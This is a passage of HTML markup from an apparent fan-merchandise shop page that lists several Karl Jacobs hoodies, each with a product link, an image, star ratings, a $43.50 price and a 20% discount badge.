    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-3d-multi-color-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs 3D Multi Color Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="531">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-3d-pullover-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3973/conversions/as-picture_karl-jacobs-hoodies-women-men-3-d-prints_variants-1-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs 3D Pullover Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-3d-pullover-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs 3D Pullover Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="528">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-causal-logo-striped-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3961/conversions/karl-jacobs-hoodie-men-women-harajuku-sw_main-0-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs Causal Logo Striped Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-causal-logo-striped-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs Causal Logo Striped Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="525">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-double-logo-3d-multi-color-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3939/conversions/image_2021_09_18T01_10_35_789Z-e1632347437450-small.png?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs Double Logo 3D Multi Color Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-double-logo-3d-multi-color-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs Double Logo 3D Multi Color Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
